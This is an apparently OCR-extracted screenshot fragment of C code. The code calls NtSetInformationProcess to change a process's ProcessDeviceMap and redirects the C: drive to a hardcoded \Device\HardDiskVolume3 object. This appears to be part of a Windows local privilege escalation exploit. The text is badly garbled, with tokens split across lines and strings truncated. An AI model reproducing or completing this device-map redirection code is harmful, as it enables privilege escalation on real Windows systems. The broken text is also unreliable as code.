
printf
(
"[*] Object directory created, now setting
    status = 
pNtSetInformationProcess
(targetProc, (PR
if
 (status != 
0
) {

printf
(
"[!] Error setting ProcessDeviceMap\n"
return
2
;

    }

// 
NOTE:
 This is hardcoded to HardDiskVolume3... 
printf
(
"[*] Done, finally linking C: to \\Device\
if
 (!
directoryExists
(
"C:\\test"
)) {

printf
(
"[!] Error: Directory C:\\test does no
return
5
;

    }
